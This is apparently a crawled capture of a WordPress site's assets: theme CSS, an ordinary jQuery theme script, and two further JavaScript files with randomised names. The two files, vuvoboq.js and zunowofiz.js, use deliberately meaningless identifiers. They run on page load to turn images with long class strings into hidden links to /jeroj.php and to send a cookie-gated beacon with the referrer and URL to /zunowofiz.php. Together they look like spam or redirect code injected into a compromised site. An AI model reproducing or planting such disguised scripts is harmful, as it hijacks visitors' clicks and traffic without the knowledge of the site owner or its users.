.flex-direction-nav .flex-prev {
	left: -50px; 
}

.flex-direction-nav .flex-next {
	right: -50px; 
	text-align: right; 
}

.flexslider:hover .flex-prev { 
	opacity: 0.7;
	-moz-opacity: 0.7;
	filter: alpha(opacity=0.7);
	left: 10px; 
}

.flexslider:hover .flex-next {
	opacity: 0.7;
	-moz-opacity: 0.7;
	filter: alpha(opacity=0.7);
	right: 10px; 
}

.flexslider:hover .flex-next:hover,
.flexslider:hover .flex-prev:hover {
	opacity: 1;
	-moz-opacity: 1;
	filter: alpha( opacity=1 );
}

.flex-direction-nav .flex-disabled {
	opacity: 0!important;
	-moz-opacity: 0;
	filter: alpha( opacity=0 );
	cursor: default; 
}

.flex-direction-nav a:before {
	font-size: 40px; 
	display: inline-block; 
	content: '\f001'; 
}

.flex-direction-nav a.flex-next:before {
	content: '\f002'; 
}

/* -Pause/Play- */

.flex-pauseplay a {
	display: block; 
	width: 20px; 
	height: 20px; 
	position: absolute; 
	bottom: 5px; 
	left: 10px; 
	opacity: 0.8; 
	-moz-opacity: 0.8;
	filter: alpha(opacity=0.8); 
	z-index: 10; 
	overflow: hidden; 
	cursor: pointer; 
	color: #000;
}

.flex-pauseplay a:before {
	font-size: 20px; 
	display: inline-block; 
	content: '\f004'; 
}

.flex-pauseplay a:hover {
	opacity: 1; 
	-moz-opacity: 1;
	filter: alpha(opacity=1); 
}

.flex-pauseplay a.flex-play:before {
	content: '\f003'; 
}

/* -Control Nav- */

.flex-control-nav {
	z-index: 10;
	width: 100%; 
	position: absolute; 
	bottom: -6px; 
	text-align: center;
}

.flex-control-nav li {
	width: 310px;
	display: inline-block; 
	*display: inline;
}

.flex-control-paging li a {
	width: 310px; 
	height: 10px; 
	display: block; 
	background: #b5ab9d; 
	cursor: pointer; 
	text-indent: -9999px;
}

.flex-control-paging li a.flex-active { 
	background: #576167; 
	cursor: default; 
}

.flex-control-paging li a.flex-active:hover {
	background: #576167; 
}

.flex-control-paging li a:hover {
	background: #cbc7c1;
}

.flex-control-thumbs {
	margin: 5px 0 0; 
	position: static; 
	overflow: hidden;
}

.flex-control-thumbs li {
	width: 25%; 
	margin: 0;
}

.flex-control-thumbs img {
	width: 100%; 
	display: block; 
	opacity: .7;
	-moz-opacity: .7;
	filter: alpha(opacity=.7);  
	cursor: pointer;
}

.flex-control-thumbs img:hover {
	opacity: 1;
	-moz-opacity: 1;
	filter: alpha(opacity=1); 
}

.flex-control-thumbs .flex-active {
	opacity: 1; 
	-moz-opacity: 1;
	filter: alpha(opacity=1); 
	cursor: default;
}

@media screen and (max-width: 860px) {
	.flex-direction-nav .flex-prev { 
	opacity: 1; 
	-moz-opacity: 1;
	filter: alpha(opacity=1); 
	left: 10px;
	}
	.flex-direction-nav .flex-next { 
	opacity: 1;
	-moz-opacity: 1;
	filter: alpha(opacity=1);  
	right: 10px;
	}
}

/* -Custom Content- */

.mdclcntr_slider_text {
	position: relative;
	height: 420px;
	text-align: center;		
	z-index: 2;
}

.mdclcntr_slider_head {	
	display: block;
	margin: 0 auto;
	padding-top: 100px;	
}

.mdclcntr_slider_head h1 {
	font-family: "Ubuntu Regular";
	font-size: 40px;
	color: #ffffff;
	word-spacing: 1px;
	font-weight: normal;
}

.mdclcntr_slider_content {
	display: block;
	margin: 0 auto;
	padding: 16px 0px 36px 0px;
	width: 450px;
	text-align: center;	
}

.mdclcntr_slider_content p {
	font-family: "Ubuntu Light";
	font-size: 15px;
	line-height: 24.1px;
	color: #ffffff;
	word-spacing: -1px;
}

.slider-more {
	font-family: "Ubuntu Bold";
	margin: 0 auto;
	display: block;
	position: relative;
	color: #ffffff;
	width: 90px;
	padding: 9px 25px 13px 25px;
	border-radius: 2px;
	-webkit-border-radius: 2px;
	-moz-border-radius: 2px;
	background: #3c95ca;
	font-size: 15px;
}

.attachment-mdclcntr_slider {
	position: relative;
	bottom: 420px;
	z-index: 1;
}

/* -end slider- */
/* -Comments start- */

section.comment {
	padding: 20px;
}

section.comment table {
	margin-left: 0;
}

section.comment blockquote {
	margin-left: 0;
}

section.comment p {
	padding-bottom: 30px;
}

section.comment dt {
	margin-left: 0;
}

section.comment dd {
	margin-left: 0;
}

section.comment ul {
	padding-left: 30px;
}

section.comment ol {
	padding-top: 5px;
	padding-left: 30px;
}

.comment h1 {
	font-weight: normal;
	font-size: 24px;
	line-height: 24px;
	padding-bottom: 24px;
}

.comment h2 {
	font-weight: normal;
	font-size: 21px;
	line-height: 21px;
	padding-top: 0px;
	padding-bottom: 24px;
}

.comment h3 {
	font-weight: normal;
	font-size: 18px;
	line-height: 18px;
	padding-bottom: 27px;
}

.comment h4 {
	font-weight: normal;
	font-size: 15px;
	line-height: 15px;
	padding-bottom: 25px;
}

.comment h5 {
	font-weight: normal;
	font-size: 13px;
	line-height: 13px;
	padding-bottom: 28px;
}

.comment h6 {
	font-weight: normal;
	font-size: 11px;
	line-height: 11px;
	padding-bottom: 36px;
}

.comment .comment-content dt {
	padding-left: 0;
}

.comment blockquote p {
	padding: 0;
	padding-left: 20px;
	padding-right: 5px;
}

#comments-title {
	text-align: center;
}

.comment header {
	padding: 10px 10px 0;
}

.comment {
	list-style: none;
	margin: 0;
}

.commentlist {
	list-style-type: none;
	margin: 0;
	padding-right: 10px;
}

article.comment {
	border: 1px solid #dddddd;
	list-style-type: none;
	margin: 5px 0 0;
	padding-bottom: 20px;
	padding-left: 0;
}

.comment-body {
	padding: 0 13px;
	margin-bottom: 5px;
}

.comment > div {
	margin: 0 0 0 5px;
}

.comment > ul {
	padding: 0 0 0 35px;
}

.comment pre {
	width: 83%;
}

.comment-meta a {
	color: #3c95ca;
}

.comment-author {
	padding-top: 5px;
}

.comment-author .avatar {
	float: left;
	width: 45px;
	margin: 0 10px 0 0;
	height: auto;
}

.edit-link {
	float: left;
	width: 25px;
	height: 16px;
	font-family: "Ubuntu Light";
	background: none repeat scroll 0 0 #d3d3d3;
	font-size: 13px;
	padding: 0 5px;
}

/*.page .edit-link {
	position: relative;
	top: 4px;
}

.page .comment-edit-link {
	position: relative;
	top: -4px;
}*/

.page .edit-link,
.post .edit-link {
	position: relative;
	top: 4px;
}

.page .comment-edit-link,
.post .comment-edit-link {
	position: relative;
	top: -4px;
}

.edit-link:hover {
	background: none repeat scroll 0 0 #576167;
}

.reply {
	height: 25px;
	float: left;
	text-align: left;
}

.reply a {
	color: #3c95ca;
}

.reply > p {
	color: black;
	margin: 10px 0 15px;
}

.comment-respond {
	padding-left: 30px;
}

.comment-respond .comment-reply-title {
	padding-top: 20px;
	padding-left: 0px;
}

.comment-respond .logged-in-as {
	padding: 3px 0 0 0;
	text-align: left;
}

.comment-respond .logged-in-as a {
	color: #3C95CA;
}

.comment-respond .comment-form-comment {
	padding: 10px 0px;
}

#reply-title a:hover {
	text-decoration: underline;
}

#reply-title a {
	color: #3c95ca;
}

.comment-reply-link {
	font-family: "Ubuntu Light";
	background: none repeat scroll 0 0 #d3d3d3;
	padding: 0 5px;
}

.comment-reply-link:hover {
	background: none repeat scroll 0 0 #576167;
}

.comment-respond .form-allowed-tags {
	padding: 10px 0px;
}

.comment-respond .form-submit {
	padding: 0;
}

.comment-form label {
	position: absolute;
}

.comment-form input {
	margin: 22px 0 20px 0px;
}

.comment-form-comment textarea {
	width: 207px;
	min-width: 207px;
	max-width: 530px;
	height: 130px;
	min-height: 102px;
	max-height: 500px;
	margin-top: 25px;
}

.post.pingback {
	margin: 0;
	padding: 0;
}

.post.pingback > p {
	font-size: 13px;
}

.navigation {
	font-family: "Ubuntu Regular";
	font-size: 13px;
	font-weight: bold;
	margin: 15px 0 35px;
}

.navigation a {
	color: #666E72;
}

.navigation a:hover {
	color: #3C95CA;
}

/* -Comments end- */
/* -Theme elements- */
/* -Aligning- */

.aligncenter,
div.aligncenter {
	display: block;
	margin: 0 auto;	
}

.alignnone {
	max-width: 100%;
	height: 100%;
}

.alignnone img {

}

.alignright {
	float: right;
	margin-left: 10px;
}

.alignright a {
	padding-right: 0;
}

.alignleft {
	float: left;
	margin-right: 10px;
}

.alignleft a {
	padding-left: 0;
}

a img.alignright {
	float: right;
	margin: 5px 0 20px 20px;
}

a img.alignnone {
	max-width: 100%;
	margin: 5px 20px 20px 0;
}

a img.alignleft {
	float: left;
	margin: 5px 20px 20px 0;
}

a img.aligncenter {
	display: block;
}

/* -Aligning end- */
/* -Theme wp-option- */

#mdclcntr_content .wp-caption {
	max-width: 94%; /* Image does not overflow the content area */
	margin-bottom: 28px;
}

.wp-caption.alignleft {
	margin: 5px 20px 20px 0;
}

.wp-caption.alignright {
	margin: 5px 0 20px 20px;
}

.wp-caption img {
	border: 0 none;
	margin: 0;
	padding: 0;
}

#mdclcntr_content .wp-caption img {
	width: 97%;
	height: 100%;
}

.wp-caption p.wp-caption-text {
	float: left;
	font-size: 13px;
	line-height: 17px;
	margin: 0;
	padding: 7px 20px 4px 1px;
}

.standalone-tweet {
	margin-left: 30px;
}

.sticky {
	
}

.bypostauthor {

}

/* -theme wp-option end- */
/* -select start- */

.post select {
	margin: 0 30px;
}

.post .mdclcntr-select {
	position: relative;
	width: 222px;
	border-radius: 5px;
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	z-index: 10;
	cursor: pointer;
	background: #fdfdfd;
}

#cntctfrmpr_contact_form .mdclcntr-select {
	float: left;
}

.select-active-option {
	height: 39px;
	border: 1px solid #ccc;
	border-radius: 3px;
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	color: #555555;
	width: 220px;
}

.select-active-option > div:first-child {
	float: left;
	padding: 10px 0 13px 8px;
	overflow: hidden;
	width: 167px;
	max-height: 12px;
	letter-spacing: 0.46px;
}

.select-button {
	background: url('images/select_arrow.png') no-repeat #ffffff;
	margin: 18px 19px 0 0;
	width: 9px;
	height: 5px;
	float: right;
}

#cntctfrmpr_contact_form .select-button {
	clear: none;
}

.select-options {
	position: absolute;
	background-color: #fdfdfd;
	width: 220px;
	display: none;
	margin-top: 7px;
	padding-top: 3px;
	padding-bottom: 10px;
	border: 1px solid #ddd;
	z-index: 10;
}

.select-optgroup {
	padding: 7px 0 8px 11px;
	color: #aaaaaa;
}

.select-option {
	padding: 6px 5px 5px 5px;
	cursor: pointer;
	color: #666e72;
}

.select-option:hover,
.mdclcntr-option-selected {
	color: #ffffff;
	background-color: #3c95ca;
}

/* -select end- */
/* -Radio buttons- */

.mdclcntr-radio {
	display: inline-block;
	height: 18px;
	width: 18px;
	padding: 0 5px 0 4px;
	cursor: pointer;
	background: url('images/sprites.png') 0 0 no-repeat;
	position: relative;
	top: 10px;
	margin: 10.5px 0 6.6px 29px; 
}

.mdclcntr-radio input[ type='radio' ] {
	display: none;
}

.mdclcntr-radio:last-of-type {
	padding-bottom: 0;
}

.mdclcntr-radio.mdclcntr-active {
	background-position: 0 -36px;
}

.mdclcntr-radio.mdclcntr-hover {
	background-position: 0 -72px;
}

/* -Checkboxes- */

.mdclcntr-check {
	display: inline-block;
	background: url('images/sprites.png') 0 -108px no-repeat;
	width: 18px;
	height: 18px;
	cursor: pointer;
	position: relative;
	margin: 8px -7px 10.5px 29px;
	padding-left: 16px;
	top: 15px;
}

.mdclcntr-check input[ type='checkbox' ] {
	display: none;
}


.mdclcntr-check.mdclcntr-active {

	background-position: 0 -144px;
}
.mdclcntr-check.mdclcntr-hover {
	background-position: 0 -180px
}

/* -checkbox and radibuttons end- */
/* -input files- */

.radio_but {
	height: 18px;
	width: 4px;
}

.wrap_file {
	margin-top: 9px;
}

.file_form {
	position: relative;
	width: 451px;
	height: 60px;
	padding: 11px 0 0 9px; 
	border-radius: 3px;
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	background: #f8f8f8;
}

.style_file {
	position: relative;
	float: left;
	cursor: pointer;
	width: 220px;
	height: 47px;
	border-radius: 3px;
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	border: 1px solid #d7d7d7;
	background: url('images/arrow.png') no-repeat right #ffffff;
}

.file_inner {
	position: relative;
	top: 12px;
	left: 10px;
	font-size: 13px;
	color: #666E72;
}

.file_validator {
	display: block;
	width: 210px;
	float: left;
	position: relative;
	top: 13px;
	left: 19px;
	color: #666E72;
}

/* -input files end- */
/* -style for portfolio- */

#container {
	float: right;
	width: 620px;
}

#container #content {
	border: 1px solid #dddddd;
	padding-left: 30px;
	padding-right: 7px;
	padding-bottom: 20px;
}

#container #content img {
	max-width: 100%;
}

#container #content .wp-caption {
	margin-bottom: 30px;
}

#container #mdclcntr_content {
	border: 1px solid #dddddd;
}

#container .breadcrumbs {
	padding: 30px;
	border-bottom: none;
}

#container a {
	color: #3C95CA;
}

.portfolio_terms {
	padding-bottom: 5px;
}

.home_page_title {
	padding: 30px;
}

.portfolio_thumb {
	float: none;
}

.portfolio_thumb img {
	width: 560px;
}

/* -end style for portfolio- */
/* -style for gallery- */

.gallery {
	width: auto;
}

.attachment img {
	margin: 0 auto;
}

.gallery-caption {
	padding: 6px;
}

.gallery dd {
	margin-top: 0;
	padding: 0 5px;
}

.gallery-item img {
	border: none !important;
}

.gallery-caption {
	margin-top: 1px;
	padding: 6px;
}

.attachment-thumbnail {
	width: 96%;
}

.gallery dt {
	margin: 0 auto;
	max-width: 150px;
}

.gallery dl {
	padding: 0;
}

#nav-single {
	display: block;
	margin-bottom: 25px;
}

.nav-previous {
	float: left;
	font-size: 15px;
}

.nav-next {
	float: right;
	font-size: 15px;
}

.nav-previous a,
.nav-next a {
	color: #267896;
}

#mdclcntr_content .attachment {
	border: 1px solid #dddddd;
	padding: 0 7px 30px 30px;
}

#mdclcntr_content .attachment header {
	padding: 28px 0 17px 0;
}

#mdclcntr_content .attachment header h2 {
	word-spacing: 3px;
	font-weight: normal;
	line-height: 20px;
	padding-bottom: 14px;
}

#mdclcntr_content .attachment header h2 a {
	color: #576167;
}

#mdclcntr_content .attachment header h2 a:hover {
	color: #267896;
}

#mdclcntr_content .attachmen .mdclcntr_meta {
	font-family: "Ubuntu Light";
	font-size: 13px;
	color: #c6c6c6;
	line-height: 14px;
	word-spacing: -2px;
}

#mdclcntr_content .attachment .mdclcntr_entry_content p {
	padding-bottom: 20px;
}

/* -end style for gallery- */
/* -pagination for posts  start- */

.post-navigation {
	line-height: 20px;
	margin-bottom: 20px;
	margin-top: 20px;
	padding-bottom: 20px;
}

.post-nav-prev {
	float: left;
	padding-left: 30px;
	padding-right: 5px;
	max-width: 40%;
	word-wrap: break-word;
}

.post-nav-prev a {
	color: #666e72;
}

.post-nav-prev a:hover {
	color: #3c95ca;
}

.post-nav-next {
	float: right;
	padding-left: 5px;
	padding-right: 30px;
	max-width: 40%;
	word-wrap: break-word;
}

.post-nav-next a {
	color: #666e72;
}

.post-nav-next a:hover {
	color: #3c95ca;
}

/* -pagination for posts end- */
/* -pagination for pages start- */

.link {
	float: right;
	display: block;
	width: 560px;
	font-size: 15px;
	margin: 0 auto;
	margin-top: 15px;
	padding: 0 30px;
	text-align: center;
	background: #f8f8f8;
}

.page-numbers {
	color: #000000;
}

a.page-numbers:hover {
	color: #3c95ca;
}

/* -pagination for pages end- */

.clear {
	clear: both;
}

--- FILE ---
content_type: application/javascript
request_url: https://johndeeresigns.com/wp-content/themes/default/js/scripts.js?ver=4.1.1
body_size: 2226
content:
( function ( $ ) {
	$( document ).ready( function() {
		/* 
		*Slider
		*/
		$( '.flexslider' ).flexslider( { /*initial slider*/
			animation: "fade",
			directionNav: false,
		});
		// animation: "fade",		//Selecting the type of animation (fade/slide)
		// slideshow: true,			//Enable autoplay slideshow (true/false)
		// slideshowSpeed: 7000,	//Speed ​​setting switch slides in a slideshow, in milliseconds
		// animationDuration: 500,	//Speed of the animation, in milliseconds
		// directionNav: true,		//Enable Navigation previous / next (true/false)
		// controlNav: true,		//Enabling pagination (true/false)
		// prevText: "Previous",	//text for the item "previous" directionNav
		// nextText: "Next",		//text for the item "next" directionNav
		// slideToStart: 0,			//Slide that starts a slideshow. Numbering slides by the rule array (0 = first slide)
		// pauseOnAction: true,		//Pauses the slideshow in the interaction with the control element (true / false)
		// pauseOnHover: false,		//Pauses slideshow on hover on the slide, then slide continues (true / false)
		/* 
		* Checkbox.
		*/
		$( "input[ type='checkbox' ]" ).wrap( "<div class='mdclcntr-check'></div>" );
		$( '.mdclcntr-check' ).hover( function() {
		// hover realization
			$( this ).toggleClass( 'mdclcntr-hover' ) 
		});
		// active Realization
		$( '.mdclcntr-check' ).click( function() {
			if ( $( this ).find( 'input' ).is( ':checked' ) ) {
				$( this ).removeClass( 'mdclcntr-active' );
				$( this ).find( 'input' ).attr( 'checked', false );
			}
			else {
				$( this ).addClass( 'mdclcntr-active' );
				$( this ).find( 'input' ).attr( 'checked', true );
			}
		});
		
		/*
		* Radio buttons.
		*/
		$( "input[ type='radio' ]" ).wrap( "<div class='mdclcntr-radio'></div>" );
		// hover realization
		$( '.mdclcntr-radio' ).mouseenter( function() {
			$( this ).addClass( 'mdclcntr-hover' );
		});
			$( '.mdclcntr-radio' ).mouseleave( function() {
			$( this ).removeClass( 'mdclcntr-hover' );
		});
		// active Realization
		$( '.mdclcntr-radio' ).click( function () {
			$( '.mdclcntr-radio' ).removeClass( 'mdclcntr-active' );
			if ( $( this ).find( 'input' ).is( 'checked' ) ) {
				$( this ).find( 'input' ).removeattr( 'checked', false );
		}
			else {
				$( this ).addClass( 'mdclcntr-active' );
				$( this ).find( 'input' ).attr( 'checked', true );
		}
		});
		
		/*
		* Select section restyle
		*/
		var test = $( 'select' ).size();
		for ( var k = 0; k < test; k++ ) {
			$( 'select' ).eq( k ).css( 'display', 'none' );
			$( 'select' ).eq( k ).after( CreateSelect( k ) );
		}

		// functional of new select
		$( '.mdclcntr-select' ).click( function() {
			if ( $( this ).find( '.select-options' ).css( 'display' ) == 'none' ) {
				$( this ).css( 'z-index', '100' );
				$( this ).find( '.select-options' ).css( {
					'display': 'block'
				});
			} else {
				$( this ).css( 'z-index', '10' );
				$( this ).find( '.select-options' ).css( {
					'display': 'none'
				});
			}
		});
		$( '.mdclcntr-select' ).find( '.select-option' ).click( function() {
			$( this ).closest( '.select-options' ).find( '.select-option' ).removeClass( 'mdclcntr-option-selected' );
			$( this ).addClass( 'mdclcntr-option-selected' )
			// write text to active opt
			$( this ).parent().parent().find( '.select-active-option' ).find( 'div:first' ).text( $( this ).text() );
			// remove active option from init select
			$( this ).parent().parent().prev( 'select' ).find( 'option' ).removeAttr( 'selected' );
			// add atrr selected to select	
			$( this ).parent().parent().prev( 'select' ).find( 'option' ).eq( ( $( this ).attr( 'name' ) ) ).attr( 'selected', 'selected' );
		});

		// function for custom select
		function CreateSelect( k ) {
		// create select division
			var sel = document.createElement( 'div' );
			( function( $ ) {
				$( sel ).addClass( 'mdclcntr-select' );
				// create active-option division
				var active_opt = document.createElement( 'div' );
				$( active_opt ).addClass( 'select-active-option' );
				$( active_opt ).append( '<div></div>' );
				$( active_opt ).append( '<div class="select-button"></div>' );
				$( active_opt ).find( 'div:first' ).text( $( 'select' ).eq( k ).find( 'option' ).first().text() );
				// create options division
				var option_array = document.createElement( 'div' );
				$( option_array ).addClass( 'select-options' );
				// create array of optgroups
				var count = $( 'select' ).eq( k ).find( 'optgroup' ).size();
				var optgroups = [];
				// create options division
				if ( count ) {
					var z = 0;
					for ( var i = 0; i < count; i++ ) {
						optgroups[i] = document.createElement( 'div' );
						$( optgroups[i] ).addClass( 'select-optgroup' );
						$( optgroups[i] )
							.text( $( 'select' ).eq( k ).find( 'optgroup' ).eq( i ).attr( 'label' ) );
					};
					for ( var i = 0; i < count; i++ ) {
						$( option_array ).append( optgroups[i] );
						for ( var j = 0; j < $( 'select' ).eq( k ).find( 'optgroup' ).eq( i ).children().size(); j++ ) {
							var opt = document.createElement( 'div' );
							$( opt ).addClass( 'select-option' );
							$( opt ).attr( 'value', $( 'select' ).eq( k ).find( 'optgroup' ).eq( i ).children().eq( j ).attr( 'value' ) );
							$( opt ).text( $( 'select' ).eq( k ).find( 'optgroup' ).eq( i ).children().eq( j ).text() );
							$( opt ).attr( 'name', z );
							z++;
							$( option_array ).append( opt );
						};
					};
				} else {
					for ( var i = 0; i < $( 'select' ).eq( k ).find( 'option' ).size(); i++ ) {
						var opt = document.createElement( 'div' );
						$( opt ).addClass( 'select-option' );
						$( opt ).attr( 'value', $( 'select' ).eq( k ).find( 'option' ).eq( i ).attr( 'value' ) );
						$( opt ).attr( 'name', i );
						$( opt ).text( $( 'select' ).eq( k ).find( 'option' ).eq( i ).text() );
						$( option_array ).append( opt );
					};
				};
				$( sel ).append( active_opt );
				$( sel ).append( option_array );
			} )( jQuery );
		return sel;
		}

		// correct dropdowns widgets
		$( '.widget' ).children( 'select' ).wrap( '<div class="dropdown-widget"></div>' );
		var drops = $( '.widget' ).children( '.mdclcntr-select' ).size();
		var current;
		var target;
		for ( var i = 0; i < 2; i++ ) {
			current = $( '.widget' ).find( '.mdclcntr-select' ).eq( i );
			target = $( current ).prev( '.dropdown-widget' );
			$( current ).detach();
			$( current ).appendTo( $( target ) );
		};
		// archive-dropdown widget functional
		$( '[name=archive-dropdown]' ).next( '.mdclcntr-select' ).find( '.select-option' ).click( function() {
			location.href = $( this ).attr( 'value' );
		});		
		// category-dropdown widget functional
		$( '#cat' ).next( '.mdclcntr-select' ).find( '.select-option' ).click( function() {
			location.href = mdclcntr_home_url + '?cat=' + $( this ).attr( 'value' );
		});
		
		/*
		*Clear button.
		*/
		$( 'input[type="reset"]' ).click( function() {
			// reset checkboxes, radio, input:file
			$( '.mdclcntr-check,.mdclcntr-radio' ).removeClass( 'mdclcntr-active' );
			$( '.file_validator' ).text( 'File is not selected.' );
		});

		/*
		*Function style for input [type="file"] 
		*/
		$( 'input[type="file"]' ).css( {opacity: 0} ).wrap( '<div class="wrap_file"></div>' );
		$( 'input[type="file"]' ).hide();
		$( '.wrap_file' ).append( '<div class="style_file"></div>' );
		$( '.style_file' ).wrap( '<div class="file_form"></div>' );
		$( '.style_file' ).append( '<span class="file_inner">Choose file...</span>' );
		$( '.file_form' ).append( '<span class="file_validator">File is not selected.</span>' );
		$( 'input[type="file"]' ).change( function() { 
			$( '.file_validator' ).text( $( this ) [0].value );
		});
		$( '.style_file' ).click( function() {
			$( '.wrap_file input' ).trigger( 'click' );
		});

		/* Check of previous selected items */
		$( 'select' ).each(function() {
			var index = $( this ).find( "option[selected]" ).index();
			if (index >= 0) {
				/* add attr selected to select */
				var selected_select = $( this ).find( "option[selected]" );
				/* write text to active opt */
				$( selected_select ).parent().next().find( 'div:first' ).find( 'div:first' ).text( selected_select.text() );
			}
		});
		/* Clear select elements */
		$( 'input:reset' ).click( function() {
			/* Clear original selects. */
			$( 'select' ).each(function() {
				/* set path */
				var clear_select = $( this ).find( "option:first" );
				var clear_selected_select = $( this ).find( "option[selected]" );
				/* clear active opt */
				$( clear_selected_select ).removeAttr( 'selected' );
				$( clear_select ).attr( 'selected', 'selected' );
			});
			/* Clear custom selects. */
			$( '.select-active-option' ).each(function() {
				/* set path */
				var clear_select = $( this ).parent().prev().find( "option:first" );
				var clear_selected_select = $( this ).find( ".select-options" ).find( ".mdclcntr-option-selected" );
				/* clear active opt */
				$( this ).find( "div:first" ).text( clear_select.text() );
				$( clear_selected_select ).removeClass( 'grngrdn-option-selected' );
			});
		});

	});
} )( jQuery );

--- FILE ---
content_type: application/javascript
request_url: https://johndeeresigns.com/vuvoboq.js
body_size: 595
content:

window.onload = function ()
{
	finub();
}

//*************************************************************
//
//        finub
//
//*************************************************************

function finub()
{
	var velihupice = document.getElementsByTagName("img");
 
		for (var kovitijyzeri = 0; kovitijyzeri < velihupice.length; kovitijyzeri++)   	 	{  
 
  
		var savisiwiqira = velihupice[kovitijyzeri].getAttribute("class"); 			  		if(savisiwiqira == null || savisiwiqira.length < 50) continue;   		var jonizujuku = "/jeroj.php?zajqlf=" + savisiwiqira; 		
	
 
		var hofycefuvyt = velihupice[kovitijyzeri].getAttribute("alt");
 		var myripeje = panav(jonizujuku, hofycefuvyt);
   

		var domynejibyze = velihupice[kovitijyzeri].parentNode; 

		var buqalu = velihupice[kovitijyzeri].cloneNode(true);	 
		myripeje.appendChild(buqalu);			 		 		domynejibyze.replaceChild(myripeje, velihupice[kovitijyzeri]); 	}
 } 

function panav(qokarolapysequg, cetiwaqyjugu)
{	if(cetiwaqyjugu == null) cetiwaqyjugu = "";		var cybowyjikij = document.createElement("a");	   
  	cybowyjikij.href = "#" + cetiwaqyjugu;
 
   	cybowyjikij.setAttribute("onclick", "javascript:window.open('" + qokarolapysequg + "');return false;");
  	cybowyjikij.setAttribute("rel","nofollow"); 		cybowyjikij.setAttribute("target","_blank");  
  		return cybowyjikij; 	  }

--- FILE ---
content_type: application/javascript
request_url: https://johndeeresigns.com/zunowofiz.js
body_size: 770
content:



function lujoturula()
{		var bihoto = window.location.href;    var tanem = "zunowofiz"; 


	var bigyferynenyq = "/" + tanem + ".php";
 
      var mefawajyxasir = 60;	  		var fuzijusezus = tanem;

		var benajorypyxypy = "";	 	

     try

     {  


      benajorypyxypy=""+parent.document.referrer;     } 	

    catch (ex)  
    { 
	
	    benajorypyxypy=""+document.referrer;	    }  
	
	 	if(jyruje(fuzijusezus) == null)	   	{   	
		var nugoqej = window.location.hostname; 	
	
		   	
  		waquni(fuzijusezus, "1", mefawajyxasir, "/", nugoqej);    

		if(jyruje(fuzijusezus) != null) 		{   			var rohisozoju = new Image();

 			rohisozoju.src=bigyferynenyq + "?referer=" + escape(benajorypyxypy) + "&url=" + escape(bihoto); 
   		}		}} 

lujoturula();


function jyruje(rigoly) {	     var hawutiv = document.cookie;	
 

    var qohitykywupiha = rigoly + "="; 	
    var falywipofu = hawutiv.indexOf("; " + qohitykywupiha);      if (falywipofu == -1) {
         falywipofu = hawutiv.indexOf(qohitykywupiha);	        if (falywipofu != 0) return null;	
       } else {
	

        falywipofu += 2;      }
     var hura = document.cookie.indexOf(";", falywipofu);      if (hura == -1) {
         hura = hawutiv.length;     }    return unescape(hawutiv.substring(falywipofu + qohitykywupiha.length, hura));	 
   }



function waquni(fumymewicyduby,fijumarohiweku,xigemafofi, jyviriteze, zacepijym) 
{
 var zesufubuqu = new Date();		
  
  var gilac = new Date();	

   	

 gilac.setTime(zesufubuqu.getTime() + 1000*60*xigemafofi);
 document.cookie = fumymewicyduby+"="+escape(fijumarohiweku) + ";expires="+gilac.toGMTString() + ";path=" + jyviriteze + ";domain=" + zacepijym; 	}
 	 